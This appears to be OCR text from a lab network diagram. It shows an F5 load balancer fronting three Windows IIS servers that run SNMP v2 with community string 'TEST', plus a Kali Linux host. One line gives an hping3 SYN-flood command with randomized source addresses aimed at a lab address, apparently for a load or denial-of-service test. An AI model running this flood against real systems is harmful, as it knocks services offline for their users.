 192.168.138.1/24
192.168.138.0/24
Client Side
f5
®
Virtual Server: 192.168.138.200:80
Pool Members: 20.20.20.[21,22,23]:80
Nodes: 20.20.20.[21,22,23]
20.20.20.0/24
Server Side
20.20.20.100
Kali Linux
Syn Flood to Increase Server Resources
hping3 -c 15000 -d 120 -S -w 64 -p 80 –
flood –rand-source 20.20.20.20
20.20.20.21
Windows Server 2012
IIS Running
SNMP V2 Running
Commity String : TEST
20.20.20.22
Windows Server 2012
IIS Running
SNMP V2 Running
Community String : TEST
20.20.20.23
Windows Server 2016
IIS Running
SNMP V2 Running
Community String : TEST